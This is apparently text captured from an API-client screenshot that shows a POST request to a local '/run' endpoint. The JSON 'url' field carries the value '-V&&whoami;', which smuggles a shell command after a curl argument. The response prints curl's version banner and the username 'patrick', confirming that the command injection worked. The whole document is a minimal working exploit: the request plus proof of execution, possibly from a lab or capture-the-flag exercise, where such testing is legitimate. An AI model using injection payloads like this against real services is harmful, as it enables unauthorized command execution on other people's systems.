 http://192.168.9.55:8080/run
Save
POST http://192.168.9.55:8080/run Send
Params Authorization Headers (10) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 "url":"-V&&whoami;",
3 "secret_key":"commandexecutionissecret"
4 }
Body Cookies Headers (7) Test Results Status: 200 OK Time: 13 ms Size: 699 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "message": "curl 7.64.0 (x86_64-pc-linux-gnu) libcurl/7.64.0 OpenSSL/1.1.1d zlib/1.2.11 libidn2/2.0.5 libpsl/0.20.2 (+libidn2/2.0.5) libssh2/1.8.0
nghttp2/1.36.0 librtmp/2.3\nRelease-Date: 2019-02-06\nProtocols: dict file ftp ftps gopher http https imap imaps ldap ldaps pop3 pop3s rtmp
rtsp scp sftp smb smbs smtp smtps telnet tftp \nFeatures: AsynchDNS IDN IPv6 Largefile GSS-API Kerberos SPNEGO NTLM NTLM_WB SSL libz TLS-SRP
HTTP2 UnixSockets HTTPS-proxy PSL \npatrick\n",
3 "success": true
4 }